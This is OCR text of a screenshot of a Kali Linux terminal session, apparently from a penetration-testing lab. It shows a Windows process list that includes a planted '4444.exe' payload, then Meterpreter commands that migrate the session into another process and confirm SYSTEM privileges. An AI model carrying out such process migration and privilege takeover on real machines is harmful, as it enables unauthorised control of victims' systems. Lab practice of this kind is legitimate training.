 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
2796 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2832 548 fdlauncher.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdlauncher.exe
2896 2832 fdhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdhost.exe
2904 2896 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3020 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3116 548 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3228 1512 vmtoolsd.exe x64 1 WIN-M4H0I48TK0H\win2012 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3312 548 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3376 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3520 548 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiApSrv.exe
3688 1512 4444.exe x86 1 WIN-M4H0I48TK0H\win2012 C:\Users\win2012\Desktop\4444.exe
3908 620 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter > getpid
Current pid: 3688
meterpreter > migrate 504
[*] Migrating from 3688 to 504...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 504
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM